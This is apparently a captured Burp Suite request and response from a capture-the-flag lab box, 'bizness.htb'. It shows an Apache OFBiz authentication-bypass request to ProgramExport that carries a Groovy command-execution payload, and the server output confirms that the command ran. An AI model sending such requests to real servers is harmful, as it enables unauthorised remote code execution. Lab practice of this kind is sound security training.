 Request
Pretty Raw Hex \n
1 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=&
requirePasswordChange=Y HTTP/1.1
2 Host: bizness.htb
3 Cookie: JSESSIONID=571D0DBB5F0C17158FA32A94676BCCB9.jvm1;
OFBiz.Visitor=10602
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://bizness.htb/control/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://bizness.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 groovyProgram=throw+new+Exception('id'.execute().text);
21
22
Response
Pretty Raw Hex Render \n
document.getElementById('content-messages').parentNode.rem
oveChild(this)">
118 <p>
The Following Errors Occurred:
</p>
119 <p>
java.lang.Exception: uid=1001(ofbiz)
gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
120 </p>
121 <p>
username was empty reenter
</p>
122 <p>
password was empty reenter
</p>
123 </div>
124
125 <script>
showjGrowl(
126 "Show All", "Collapse", "Hide all the notifications",
127 "center", "800", "", "100");
</script>
128 <!-- End Template
component://common-theme/template/includes/Messages.ftl
-->
129
130 <div class="contentarea">
131 <!-- Begin Section Widget  -->
132 <!-- End Section Widget  -->